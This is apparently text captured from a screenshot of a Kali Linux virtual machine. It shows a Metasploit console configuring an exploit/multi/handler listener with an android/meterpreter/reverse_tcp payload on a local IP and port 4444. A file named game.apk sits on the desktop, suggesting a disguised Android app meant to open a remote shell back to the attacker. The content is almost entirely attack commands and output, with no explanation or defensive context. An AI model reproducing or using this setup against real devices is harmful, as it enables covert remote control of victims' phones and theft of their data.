 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:44 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ =[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
msf >
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > set lhost 192.168.2.10
lhost => 192.168.2.10
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) >
Right Ctrl